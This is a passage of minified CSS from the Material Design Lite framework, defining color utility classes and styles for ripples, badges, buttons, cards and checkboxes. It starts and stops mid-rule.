--blue-A200{color:#448aff!important}.mdl-color--blue-A200{background-color:#448aff!important}.mdl-color-text--blue-A400{color:#2979ff!important}.mdl-color--blue-A400{background-color:#2979ff!important}.mdl-color-text--blue-A700{color:#2962ff!important}.mdl-color--blue-A700{background-color:#2962ff!important}.mdl-color-text--light-blue{color:#03a9f4!important}.mdl-color--light-blue{background-color:#03a9f4!important}.mdl-color-text--light-blue-50{color:#e1f5fe!important}.mdl-color--light-blue-50{background-color:#e1f5fe!important}.mdl-color-text--light-blue-100{color:#b3e5fc!important}.mdl-color--light-blue-100{background-color:#b3e5fc!important}.mdl-color-text--light-blue-200{color:#81d4fa!important}.mdl-color--light-blue-200{background-color:#81d4fa!important}.mdl-color-text--light-blue-300{color:#4fc3f7!important}.mdl-color--light-blue-300{background-color:#4fc3f7!important}.mdl-color-text--light-blue-400{color:#29b6f6!important}.mdl-color--light-blue-400{background-color:#29b6f6!important}.mdl-color-text--light-blue-500{color:#03a9f4!important}.mdl-color--light-blue-500{background-color:#03a9f4!important}.mdl-color-text--light-blue-600{color:#039be5!important}.mdl-color--light-blue-600{background-color:#039be5!important}.mdl-color-text--light-blue-700{color:#0288d1!important}.mdl-color--light-blue-700{background-color:#0288d1!important}.mdl-color-text--light-blue-800{color:#0277bd!important}.mdl-color--light-blue-800{background-color:#0277bd!important}.mdl-color-text--light-blue-900{color:#01579b!important}.mdl-color--light-blue-900{background-color:#01579b!important}.mdl-color-text--light-blue-A100{color:#80d8ff!important}.mdl-color--light-blue-A100{background-color:#80d8ff!important}.mdl-color-text--light-blue-A200{color:#40c4ff!important}.mdl-color--light-blue-A200{background-color:#40c4ff!important}.mdl-color-text--light-blue-A400{color:#00b0ff!important}.mdl-color--light-blue-A400{background-color:#00b0ff!important}.mdl-color-text--light-blue-A700{color:#0091ea!important}.mdl-color--light-blue-A700{background-color:#0091ea!important}.mdl-color-text--cyan{color:#00bcd4!important}.mdl-color--cyan{background-color:#00bcd4!important}.mdl-color-text--cyan-50{color:#e0f7fa!important}.mdl-color--cyan-50{background-color:#e0f7fa!important}.mdl-color-text--cyan-100{color:#b2ebf2!important}.mdl-color--cyan-100{background-color:#b2ebf2!important}.mdl-color-text--cyan-200{color:#80deea!important}.mdl-color--cyan-200{background-color:#80deea!important}.mdl-color-text--cyan-300{color:#4dd0e1!important}.mdl-color--cyan-300{background-color:#4dd0e1!important}.mdl-color-text--cyan-400{color:#26c6da!important}.mdl-color--cyan-400{background-color:#26c6da!important}.mdl-color-text--cyan-500{color:#00bcd4!important}.mdl-color--cyan-500{background-color:#00bcd4!important}.mdl-color-text--cyan-600{color:#00acc1!important}.mdl-color--cyan-600{background-color:#00acc1!important}.mdl-color-text--cyan-700{color:#0097a7!important}.mdl-color--cyan-700{background-color:#0097a7!important}.mdl-color-text--cyan-800{color:#00838f!important}.mdl-color--cyan-800{background-color:#00838f!important}.mdl-color-text--cyan-900{color:#006064!important}.mdl-color--cyan-900{background-color:#006064!important}.mdl-color-text--cyan-A100{color:#84ffff!important}.mdl-color--cyan-A100{background-color:#84ffff!important}.mdl-color-text--cyan-A200{color:#18ffff!important}.mdl-color--cyan-A200{background-color:#18ffff!important}.mdl-color-text--cyan-A400{color:#00e5ff!important}.mdl-color--cyan-A400{background-color:#00e5ff!important}.mdl-color-text--cyan-A700{color:#00b8d4!important}.mdl-color--cyan-A700{background-color:#00b8d4!important}.mdl-color-text--teal{color:#009688!important}.mdl-color--teal{background-color:#009688!important}.mdl-color-text--teal-50{color:#e0f2f1!important}.mdl-color--teal-50{background-color:#e0f2f1!important}.mdl-color-text--teal-100{color:#b2dfdb!important}.mdl-color--teal-100{background-color:#b2dfdb!important}.mdl-color-text--teal-200{color:#80cbc4!important}.mdl-color--teal-200{background-color:#80cbc4!important}.mdl-color-text--teal-300{color:#4db6ac!important}.mdl-color--teal-300{background-color:#4db6ac!important}.mdl-color-text--teal-400{color:#26a69a!important}.mdl-color--teal-400{background-color:#26a69a!important}.mdl-color-text--teal-500{color:#009688!important}.mdl-color--teal-500{background-color:#009688!important}.mdl-color-text--teal-600{color:#00897b!important}.mdl-color--teal-600{background-color:#00897b!important}.mdl-color-text--teal-700{color:#00796b!important}.mdl-color--teal-700{background-color:#00796b!important}.mdl-color-text--teal-800{color:#00695c!important}.mdl-color--teal-800{background-color:#00695c!important}.mdl-color-text--teal-900{color:#004d40!important}.mdl-color--teal-900{background-color:#004d40!important}.mdl-color-text--teal-A100{color:#a7ffeb!important}.mdl-color--teal-A100{background-color:#a7ffeb!important}.mdl-color-text--teal-A200{color:#64ffda!important}.mdl-color--teal-A200{background-color:#64ffda!important}.mdl-color-text--teal-A400{color:#1de9b6!important}.mdl-color--teal-A400{background-color:#1de9b6!important}.mdl-color-text--teal-A700{color:#00bfa5!important}.mdl-color--teal-A700{background-color:#00bfa5!important}.mdl-color-text--green{color:#4caf50!important}.mdl-color--green{background-color:#4caf50!important}.mdl-color-text--green-50{color:#e8f5e9!important}.mdl-color--green-50{background-color:#e8f5e9!important}.mdl-color-text--green-100{color:#c8e6c9!important}.mdl-color--green-100{background-color:#c8e6c9!important}.mdl-color-text--green-200{color:#a5d6a7!important}.mdl-color--green-200{background-color:#a5d6a7!important}.mdl-color-text--green-300{color:#81c784!important}.mdl-color--green-300{background-color:#81c784!important}.mdl-color-text--green-400{color:#66bb6a!important}.mdl-color--green-400{background-color:#66bb6a!important}.mdl-color-text--green-500{color:#4caf50!important}.mdl-color--green-500{background-color:#4caf50!important}.mdl-color-text--green-600{color:#43a047!important}.mdl-color--green-600{background-color:#43a047!important}.mdl-color-text--green-700{color:#388e3c!important}.mdl-color--green-700{background-color:#388e3c!important}.mdl-color-text--green-800{color:#2e7d32!important}.mdl-color--green-800{background-color:#2e7d32!important}.mdl-color-text--green-900{color:#1b5e20!important}.mdl-color--green-900{background-color:#1b5e20!important}.mdl-color-text--green-A100{color:#b9f6ca!important}.mdl-color--green-A100{background-color:#b9f6ca!important}.mdl-color-text--green-A200{color:#69f0ae!important}.mdl-color--green-A200{background-color:#69f0ae!important}.mdl-color-text--green-A400{color:#00e676!important}.mdl-color--green-A400{background-color:#00e676!important}.mdl-color-text--green-A700{color:#00c853!important}.mdl-color--green-A700{background-color:#00c853!important}.mdl-color-text--light-green{color:#8bc34a!important}.mdl-color--light-green{background-color:#8bc34a!important}.mdl-color-text--light-green-50{color:#f1f8e9!important}.mdl-color--light-green-50{background-color:#f1f8e9!important}.mdl-color-text--light-green-100{color:#dcedc8!important}.mdl-color--light-green-100{background-color:#dcedc8!important}.mdl-color-text--light-green-200{color:#c5e1a5!important}.mdl-color--light-green-200{background-color:#c5e1a5!important}.mdl-color-text--light-green-300{color:#aed581!important}.mdl-color--light-green-300{background-color:#aed581!important}.mdl-color-text--light-green-400{color:#9ccc65!important}.mdl-color--light-green-400{background-color:#9ccc65!important}.mdl-color-text--light-green-500{color:#8bc34a!important}.mdl-color--light-green-500{background-color:#8bc34a!important}.mdl-color-text--light-green-600{color:#7cb342!important}.mdl-color--light-green-600{background-color:#7cb342!important}.mdl-color-text--light-green-700{color:#689f38!important}.mdl-color--light-green-700{background-color:#689f38!important}.mdl-color-text--light-green-800{color:#558b2f!important}.mdl-color--light-green-800{background-color:#558b2f!important}.mdl-color-text--light-green-900{color:#33691e!important}.mdl-color--light-green-900{background-color:#33691e!important}.mdl-color-text--light-green-A100{color:#ccff90!important}.mdl-color--light-green-A100{background-color:#ccff90!important}.mdl-color-text--light-green-A200{color:#b2ff59!important}.mdl-color--light-green-A200{background-color:#b2ff59!important}.mdl-color-text--light-green-A400{color:#76ff03!important}.mdl-color--light-green-A400{background-color:#76ff03!important}.mdl-color-text--light-green-A700{color:#64dd17!important}.mdl-color--light-green-A700{background-color:#64dd17!important}.mdl-color-text--lime{color:#cddc39!important}.mdl-color--lime{background-color:#cddc39!important}.mdl-color-text--lime-50{color:#f9fbe7!important}.mdl-color--lime-50{background-color:#f9fbe7!important}.mdl-color-text--lime-100{color:#f0f4c3!important}.mdl-color--lime-100{background-color:#f0f4c3!important}.mdl-color-text--lime-200{color:#e6ee9c!important}.mdl-color--lime-200{background-color:#e6ee9c!important}.mdl-color-text--lime-300{color:#dce775!important}.mdl-color--lime-300{background-color:#dce775!important}.mdl-color-text--lime-400{color:#d4e157!important}.mdl-color--lime-400{background-color:#d4e157!important}.mdl-color-text--lime-500{color:#cddc39!important}.mdl-color--lime-500{background-color:#cddc39!important}.mdl-color-text--lime-600{color:#c0ca33!important}.mdl-color--lime-600{background-color:#c0ca33!important}.mdl-color-text--lime-700{color:#afb42b!important}.mdl-color--lime-700{background-color:#afb42b!important}.mdl-color-text--lime-800{color:#9e9d24!important}.mdl-color--lime-800{background-color:#9e9d24!important}.mdl-color-text--lime-900{color:#827717!important}.mdl-color--lime-900{background-color:#827717!important}.mdl-color-text--lime-A100{color:#f4ff81!important}.mdl-color--lime-A100{background-color:#f4ff81!important}.mdl-color-text--lime-A200{color:#eeff41!important}.mdl-color--lime-A200{background-color:#eeff41!important}.mdl-color-text--lime-A400{color:#c6ff00!important}.mdl-color--lime-A400{background-color:#c6ff00!important}.mdl-color-text--lime-A700{color:#aeea00!important}.mdl-color--lime-A700{background-color:#aeea00!important}.mdl-color-text--yellow{color:#ffeb3b!important}.mdl-color--yellow{background-color:#ffeb3b!important}.mdl-color-text--yellow-50{color:#fffde7!important}.mdl-color--yellow-50{background-color:#fffde7!important}.mdl-color-text--yellow-100{color:#fff9c4!important}.mdl-color--yellow-100{background-color:#fff9c4!important}.mdl-color-text--yellow-200{color:#fff59d!important}.mdl-color--yellow-200{background-color:#fff59d!important}.mdl-color-text--yellow-300{color:#fff176!important}.mdl-color--yellow-300{background-color:#fff176!important}.mdl-color-text--yellow-400{color:#ffee58!important}.mdl-color--yellow-400{background-color:#ffee58!important}.mdl-color-text--yellow-500{color:#ffeb3b!important}.mdl-color--yellow-500{background-color:#ffeb3b!important}.mdl-color-text--yellow-600{color:#fdd835!important}.mdl-color--yellow-600{background-color:#fdd835!important}.mdl-color-text--yellow-700{color:#fbc02d!important}.mdl-color--yellow-700{background-color:#fbc02d!important}.mdl-color-text--yellow-800{color:#f9a825!important}.mdl-color--yellow-800{background-color:#f9a825!important}.mdl-color-text--yellow-900{color:#f57f17!important}.mdl-color--yellow-900{background-color:#f57f17!important}.mdl-color-text--yellow-A100{color:#ffff8d!important}.mdl-color--yellow-A100{background-color:#ffff8d!important}.mdl-color-text--yellow-A200{color:#ff0!important}.mdl-color--yellow-A200{background-color:#ff0!important}.mdl-color-text--yellow-A400{color:#ffea00!important}.mdl-color--yellow-A400{background-color:#ffea00!important}.mdl-color-text--yellow-A700{color:#ffd600!important}.mdl-color--yellow-A700{background-color:#ffd600!important}.mdl-color-text--amber{color:#ffc107!important}.mdl-color--amber{background-color:#ffc107!important}.mdl-color-text--amber-50{color:#fff8e1!important}.mdl-color--amber-50{background-color:#fff8e1!important}.mdl-color-text--amber-100{color:#ffecb3!important}.mdl-color--amber-100{background-color:#ffecb3!important}.mdl-color-text--amber-200{color:#ffe082!important}.mdl-color--amber-200{background-color:#ffe082!important}.mdl-color-text--amber-300{color:#ffd54f!important}.mdl-color--amber-300{background-color:#ffd54f!important}.mdl-color-text--amber-400{color:#ffca28!important}.mdl-color--amber-400{background-color:#ffca28!important}.mdl-color-text--amber-500{color:#ffc107!important}.mdl-color--amber-500{background-color:#ffc107!important}.mdl-color-text--amber-600{color:#ffb300!important}.mdl-color--amber-600{background-color:#ffb300!important}.mdl-color-text--amber-700{color:#ffa000!important}.mdl-color--amber-700{background-color:#ffa000!important}.mdl-color-text--amber-800{color:#ff8f00!important}.mdl-color--amber-800{background-color:#ff8f00!important}.mdl-color-text--amber-900{color:#ff6f00!important}.mdl-color--amber-900{background-color:#ff6f00!important}.mdl-color-text--amber-A100{color:#ffe57f!important}.mdl-color--amber-A100{background-color:#ffe57f!important}.mdl-color-text--amber-A200{color:#ffd740!important}.mdl-color--amber-A200{background-color:#ffd740!important}.mdl-color-text--amber-A400{color:#ffc400!important}.mdl-color--amber-A400{background-color:#ffc400!important}.mdl-color-text--amber-A700{color:#ffab00!important}.mdl-color--amber-A700{background-color:#ffab00!important}.mdl-color-text--orange{color:#ff9800!important}.mdl-color--orange{background-color:#ff9800!important}.mdl-color-text--orange-50{color:#fff3e0!important}.mdl-color--orange-50{background-color:#fff3e0!important}.mdl-color-text--orange-100{color:#ffe0b2!important}.mdl-color--orange-100{background-color:#ffe0b2!important}.mdl-color-text--orange-200{color:#ffcc80!important}.mdl-color--orange-200{background-color:#ffcc80!important}.mdl-color-text--orange-300{color:#ffb74d!important}.mdl-color--orange-300{background-color:#ffb74d!important}.mdl-color-text--orange-400{color:#ffa726!important}.mdl-color--orange-400{background-color:#ffa726!important}.mdl-color-text--orange-500{color:#ff9800!important}.mdl-color--orange-500{background-color:#ff9800!important}.mdl-color-text--orange-600{color:#fb8c00!important}.mdl-color--orange-600{background-color:#fb8c00!important}.mdl-color-text--orange-700{color:#f57c00!important}.mdl-color--orange-700{background-color:#f57c00!important}.mdl-color-text--orange-800{color:#ef6c00!important}.mdl-color--orange-800{background-color:#ef6c00!important}.mdl-color-text--orange-900{color:#e65100!important}.mdl-color--orange-900{background-color:#e65100!important}.mdl-color-text--orange-A100{color:#ffd180!important}.mdl-color--orange-A100{background-color:#ffd180!important}.mdl-color-text--orange-A200{color:#ffab40!important}.mdl-color--orange-A200{background-color:#ffab40!important}.mdl-color-text--orange-A400{color:#ff9100!important}.mdl-color--orange-A400{background-color:#ff9100!important}.mdl-color-text--orange-A700{color:#ff6d00!important}.mdl-color--orange-A700{background-color:#ff6d00!important}.mdl-color-text--deep-orange{color:#ff5722!important}.mdl-color--deep-orange{background-color:#ff5722!important}.mdl-color-text--deep-orange-50{color:#fbe9e7!important}.mdl-color--deep-orange-50{background-color:#fbe9e7!important}.mdl-color-text--deep-orange-100{color:#ffccbc!important}.mdl-color--deep-orange-100{background-color:#ffccbc!important}.mdl-color-text--deep-orange-200{color:#ffab91!important}.mdl-color--deep-orange-200{background-color:#ffab91!important}.mdl-color-text--deep-orange-300{color:#ff8a65!important}.mdl-color--deep-orange-300{background-color:#ff8a65!important}.mdl-color-text--deep-orange-400{color:#ff7043!important}.mdl-color--deep-orange-400{background-color:#ff7043!important}.mdl-color-text--deep-orange-500{color:#ff5722!important}.mdl-color--deep-orange-500{background-color:#ff5722!important}.mdl-color-text--deep-orange-600{color:#f4511e!important}.mdl-color--deep-orange-600{background-color:#f4511e!important}.mdl-color-text--deep-orange-700{color:#e64a19!important}.mdl-color--deep-orange-700{background-color:#e64a19!important}.mdl-color-text--deep-orange-800{color:#d84315!important}.mdl-color--deep-orange-800{background-color:#d84315!important}.mdl-color-text--deep-orange-900{color:#bf360c!important}.mdl-color--deep-orange-900{background-color:#bf360c!important}.mdl-color-text--deep-orange-A100{color:#ff9e80!important}.mdl-color--deep-orange-A100{background-color:#ff9e80!important}.mdl-color-text--deep-orange-A200{color:#ff6e40!important}.mdl-color--deep-orange-A200{background-color:#ff6e40!important}.mdl-color-text--deep-orange-A400{color:#ff3d00!important}.mdl-color--deep-orange-A400{background-color:#ff3d00!important}.mdl-color-text--deep-orange-A700{color:#dd2c00!important}.mdl-color--deep-orange-A700{background-color:#dd2c00!important}.mdl-color-text--brown{color:#795548!important}.mdl-color--brown{background-color:#795548!important}.mdl-color-text--brown-50{color:#efebe9!important}.mdl-color--brown-50{background-color:#efebe9!important}.mdl-color-text--brown-100{color:#d7ccc8!important}.mdl-color--brown-100{background-color:#d7ccc8!important}.mdl-color-text--brown-200{color:#bcaaa4!important}.mdl-color--brown-200{background-color:#bcaaa4!important}.mdl-color-text--brown-300{color:#a1887f!important}.mdl-color--brown-300{background-color:#a1887f!important}.mdl-color-text--brown-400{color:#8d6e63!important}.mdl-color--brown-400{background-color:#8d6e63!important}.mdl-color-text--brown-500{color:#795548!important}.mdl-color--brown-500{background-color:#795548!important}.mdl-color-text--brown-600{color:#6d4c41!important}.mdl-color--brown-600{background-color:#6d4c41!important}.mdl-color-text--brown-700{color:#5d4037!important}.mdl-color--brown-700{background-color:#5d4037!important}.mdl-color-text--brown-800{color:#4e342e!important}.mdl-color--brown-800{background-color:#4e342e!important}.mdl-color-text--brown-900{color:#3e2723!important}.mdl-color--brown-900{background-color:#3e2723!important}.mdl-color-text--grey{color:#9e9e9e!important}.mdl-color--grey{background-color:#9e9e9e!important}.mdl-color-text--grey-50{color:#fafafa!important}.mdl-color--grey-50{background-color:#fafafa!important}.mdl-color-text--grey-100{color:#f5f5f5!important}.mdl-color--grey-100{background-color:#f5f5f5!important}.mdl-color-text--grey-200{color:#eee!important}.mdl-color--grey-200{background-color:#eee!important}.mdl-color-text--grey-300{color:#e0e0e0!important}.mdl-color--grey-300{background-color:#e0e0e0!important}.mdl-color-text--grey-400{color:#bdbdbd!important}.mdl-color--grey-400{background-color:#bdbdbd!important}.mdl-color-text--grey-500{color:#9e9e9e!important}.mdl-color--grey-500{background-color:#9e9e9e!important}.mdl-color-text--grey-600{color:#757575!important}.mdl-color--grey-600{background-color:#757575!important}.mdl-color-text--grey-700{color:#616161!important}.mdl-color--grey-700{background-color:#616161!important}.mdl-color-text--grey-800{color:#424242!important}.mdl-color--grey-800{background-color:#424242!important}.mdl-color-text--grey-900{color:#212121!important}.mdl-color--grey-900{background-color:#212121!important}.mdl-color-text--blue-grey{color:#607d8b!important}.mdl-color--blue-grey{background-color:#607d8b!important}.mdl-color-text--blue-grey-50{color:#eceff1!important}.mdl-color--blue-grey-50{background-color:#eceff1!important}.mdl-color-text--blue-grey-100{color:#cfd8dc!important}.mdl-color--blue-grey-100{background-color:#cfd8dc!important}.mdl-color-text--blue-grey-200{color:#b0bec5!important}.mdl-color--blue-grey-200{background-color:#b0bec5!important}.mdl-color-text--blue-grey-300{color:#90a4ae!important}.mdl-color--blue-grey-300{background-color:#90a4ae!important}.mdl-color-text--blue-grey-400{color:#78909c!important}.mdl-color--blue-grey-400{background-color:#78909c!important}.mdl-color-text--blue-grey-500{color:#607d8b!important}.mdl-color--blue-grey-500{background-color:#607d8b!important}.mdl-color-text--blue-grey-600{color:#546e7a!important}.mdl-color--blue-grey-600{background-color:#546e7a!important}.mdl-color-text--blue-grey-700{color:#455a64!important}.mdl-color--blue-grey-700{background-color:#455a64!important}.mdl-color-text--blue-grey-800{color:#37474f!important}.mdl-color--blue-grey-800{background-color:#37474f!important}.mdl-color-text--blue-grey-900{color:#263238!important}.mdl-color--blue-grey-900{background-color:#263238!important}.mdl-color--black{background-color:#000!important}.mdl-color-text--black{color:#000!important}.mdl-color--white{background-color:#fff!important}.mdl-color-text--white{color:#fff!important}.mdl-color--primary{background-color:#3f51b5!important}.mdl-color--primary-contrast{background-color:#fff!important}.mdl-color--primary-dark{background-color:#303f9f!important}.mdl-color--accent{background-color:#ff4081!important}.mdl-color--accent-contrast{background-color:#fff!important}.mdl-color-text--primary{color:#3f51b5!important}.mdl-color-text--primary-contrast{color:#fff!important}.mdl-color-text--primary-dark{color:#303f9f!important}.mdl-color-text--accent{color:#ff4081!important}.mdl-color-text--accent-contrast{color:#fff!important}.mdl-ripple{background:#000;border-radius:50%;height:50px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50px;overflow:hidden}.mdl-ripple.is-animating{transition:width.3s cubic-bezier(0,0,.2,1),height.3s cubic-bezier(0,0,.2,1),opacity.6s cubic-bezier(0,0,.2,1),-webkit-transform.3s cubic-bezier(0,0,.2,1);transition:transform.3s cubic-bezier(0,0,.2,1),width.3s cubic-bezier(0,0,.2,1),height.3s cubic-bezier(0,0,.2,1),opacity.6s cubic-bezier(0,0,.2,1);transition:transform.3s cubic-bezier(0,0,.2,1),width.3s cubic-bezier(0,0,.2,1),height.3s cubic-bezier(0,0,.2,1),opacity.6s cubic-bezier(0,0,.2,1),-webkit-transform.3s cubic-bezier(0,0,.2,1)}.mdl-ripple.is-visible{opacity:.3}.mdl-animation--default,.mdl-animation--fast-out-slow-in{transition-timing-function:cubic-bezier(.4,0,.2,1)}.mdl-animation--linear-out-slow-in{transition-timing-function:cubic-bezier(0,0,.2,1)}.mdl-animation--fast-out-linear-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.mdl-badge{position:relative;white-space:nowrap;margin-right:24px}.mdl-badge:not([data-badge]){margin-right:auto}.mdl-badge[data-badge]:after{content:attr(data-badge);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:-11px;right:-24px;font-family:"Roboto","Helvetica","Arial",sans-serif;font-weight:600;font-size:12px;width:22px;height:22px;border-radius:50%;background:#ff4081;color:#fff}.mdl-button .mdl-badge[data-badge]:after{top:-10px;right:-5px}.mdl-badge.mdl-badge--no-background[data-badge]:after{color:#ff4081;background:rgba(255,255,255,.2);box-shadow:0 0 1px gray}.mdl-badge.mdl-badge--overlap{margin-right:10px}.mdl-badge.mdl-badge--overlap:after{right:-10px}.mdl-button{background:transparent;border:none;border-radius:2px;color:#000;position:relative;height:36px;margin:0;min-width:64px;padding:0 16px;display:inline-block;font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;letter-spacing:0;overflow:hidden;will-change:box-shadow;transition:box-shadow.2s cubic-bezier(.4,0,1,1),background-color.2s cubic-bezier(.4,0,.2,1),color.2s cubic-bezier(.4,0,.2,1);outline:none;cursor:pointer;text-decoration:none;text-align:center;line-height:36px;vertical-align:middle}.mdl-button::-moz-focus-inner{border:0}.mdl-button:hover{background-color:rgba(158,158,158,.2)}.mdl-button:focus:not(:active){background-color:rgba(0,0,0,.12)}.mdl-button:active{background-color:rgba(158,158,158,.4)}.mdl-button.mdl-button--colored{color:#3f51b5}.mdl-button.mdl-button--colored:focus:not(:active){background-color:rgba(0,0,0,.12)}input.mdl-button[type=submit]{-webkit-appearance:none}.mdl-button--raised{background:rgba(158,158,158,.2);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.mdl-button--raised:active{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);background-color:rgba(158,158,158,.4)}.mdl-button--raised:focus:not(:active){box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36);background-color:rgba(158,158,158,.4)}.mdl-button--raised.mdl-button--colored{background:#3f51b5;color:#fff}.mdl-button--raised.mdl-button--colored:hover{background-color:#3f51b5}.mdl-button--raised.mdl-button--colored:active{background-color:#3f51b5}.mdl-button--raised.mdl-button--colored:focus:not(:active){background-color:#3f51b5}.mdl-button--raised.mdl-button--colored .mdl-ripple{background:#fff}.mdl-button--fab{border-radius:50%;font-size:24px;height:56px;margin:auto;min-width:56px;width:56px;padding:0;overflow:hidden;background:rgba(158,158,158,.2);box-shadow:0 1px 1.5px 0 rgba(0,0,0,.12),0 1px 1px 0 rgba(0,0,0,.24);position:relative;line-height:normal}.mdl-button--fab .material-icons{position:absolute;top:50%;left:50%;-webkit-transform:translate(-12px,-12px);transform:translate(-12px,-12px);line-height:24px;width:24px}.mdl-button--fab.mdl-button--mini-fab{height:40px;min-width:40px;width:40px}.mdl-button--fab .mdl-button__ripple-container{border-radius:50%;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-button--fab:active{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);background-color:rgba(158,158,158,.4)}.mdl-button--fab:focus:not(:active){box-shadow:0 0 8px rgba(0,0,0,.18),0 8px 16px rgba(0,0,0,.36);background-color:rgba(158,158,158,.4)}.mdl-button--fab.mdl-button--colored{background:#ff4081;color:#fff}.mdl-button--fab.mdl-button--colored:hover{background-color:#ff4081}.mdl-button--fab.mdl-button--colored:focus:not(:active){background-color:#ff4081}.mdl-button--fab.mdl-button--colored:active{background-color:#ff4081}.mdl-button--fab.mdl-button--colored .mdl-ripple{background:#fff}.mdl-button--icon{border-radius:50%;font-size:24px;height:32px;margin-left:0;margin-right:0;min-width:32px;width:32px;padding:0;overflow:hidden;color:inherit;line-height:normal}.mdl-button--icon .material-icons{position:absolute;top:50%;left:50%;-webkit-transform:translate(-12px,-12px);transform:translate(-12px,-12px);line-height:24px;width:24px}.mdl-button--icon.mdl-button--mini-icon{height:24px;min-width:24px;width:24px}.mdl-button--icon.mdl-button--mini-icon .material-icons{top:0;left:0}.mdl-button--icon .mdl-button__ripple-container{border-radius:50%;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-button__ripple-container{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0;overflow:hidden}.mdl-button[disabled] .mdl-button__ripple-container .mdl-ripple,.mdl-button.mdl-button--disabled .mdl-button__ripple-container .mdl-ripple{background-color:transparent}.mdl-button--primary.mdl-button--primary{color:#3f51b5}.mdl-button--primary.mdl-button--primary .mdl-ripple{background:#fff}.mdl-button--primary.mdl-button--primary.mdl-button--raised,.mdl-button--primary.mdl-button--primary.mdl-button--fab{color:#fff;background-color:#3f51b5}.mdl-button--accent.mdl-button--accent{color:#ff4081}.mdl-button--accent.mdl-button--accent .mdl-ripple{background:#fff}.mdl-button--accent.mdl-button--accent.mdl-button--raised,.mdl-button--accent.mdl-button--accent.mdl-button--fab{color:#fff;background-color:#ff4081}.mdl-button[disabled][disabled],.mdl-button.mdl-button--disabled.mdl-button--disabled{color:rgba(0,0,0,.26);cursor:default;background-color:transparent}.mdl-button--fab[disabled][disabled],.mdl-button--fab.mdl-button--disabled.mdl-button--disabled{background-color:rgba(0,0,0,.12);color:rgba(0,0,0,.26)}.mdl-button--raised[disabled][disabled],.mdl-button--raised.mdl-button--disabled.mdl-button--disabled{background-color:rgba(0,0,0,.12);color:rgba(0,0,0,.26);box-shadow:none}.mdl-button--colored[disabled][disabled],.mdl-button--colored.mdl-button--disabled.mdl-button--disabled{color:rgba(0,0,0,.26)}.mdl-button .material-icons{vertical-align:middle}.mdl-card{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:16px;font-weight:400;min-height:200px;overflow:hidden;width:330px;z-index:1;position:relative;background:#fff;border-radius:2px;box-sizing:border-box}.mdl-card__media{background-color:#ff4081;background-repeat:repeat;background-position:50%50%;background-size:cover;background-origin:padding-box;background-attachment:scroll;box-sizing:border-box}.mdl-card__title{-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;line-height:normal;padding:16px;-webkit-perspective-origin:165px 56px;perspective-origin:165px 56px;-webkit-transform-origin:165px 56px;transform-origin:165px 56px;box-sizing:border-box}.mdl-card__title.mdl-card--border{border-bottom:1px solid rgba(0,0,0,.1)}.mdl-card__title-text{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;color:inherit;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:24px;font-weight:300;line-height:normal;overflow:hidden;-webkit-transform-origin:149px 48px;transform-origin:149px 48px;margin:0}.mdl-card__subtitle-text{font-size:14px;color:rgba(0,0,0,.54);margin:0}.mdl-card__supporting-text{color:rgba(0,0,0,.54);font-size:1rem;line-height:18px;overflow:hidden;padding:16px;width:90%}.mdl-card__supporting-text.mdl-card--border{border-bottom:1px solid rgba(0,0,0,.1)}.mdl-card__actions{font-size:16px;line-height:normal;width:100%;background-color:transparent;padding:8px;box-sizing:border-box}.mdl-card__actions.mdl-card--border{border-top:1px solid rgba(0,0,0,.1)}.mdl-card--expand{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mdl-card__menu{position:absolute;right:16px;top:16px}.mdl-checkbox{position:relative;z-index:1;vertical-align:middle;display:inline-block;box-sizing:border-box;width:100%;height:24px;margin:0;padding:0}.mdl-checkbox.is-upgraded{padding-left:24px}.mdl-checkbox__input{line-height:24px}.mdl-checkbox.is-upgraded .mdl-checkbox__input{position:absolute;width:0;height:0;margin:0;padding:0;opacity:0;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none}.mdl-checkbox__box-outline{position:absolute;top:3px;left:0;display:inline-block;box-sizing:border-box;width:16px;height:16px;margin:0;cursor:pointer;overflow:hidden;border:2px solid rgba(0,0,0,.54);border-radius:2px;z-index:2}.mdl-checkbox.is-checked .mdl-checkbox__box-outline{border:2px solid#3f51b5}fieldset[disabled] .mdl-checkbox .mdl-checkbox__box-outline,.mdl-checkbox.is-disabled .mdl-checkbox__box-outline{border:2px solid rgba(0,0,0,.26);cursor:auto}.mdl-checkbox__focus-helper{position:absolute;top:3px;left:0;display:inline-block;box-sizing:border-box;width:16px;height:16px;border-radius:50%;background-color:transparent}.mdl-checkbox.is-focused .mdl-checkbox__focus-helper{box-shadow:0 0 0 8px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}.mdl-checkbox.is-focused.is-checked .mdl-checkbox__focus-helper{box-shadow:0 0 0 8px 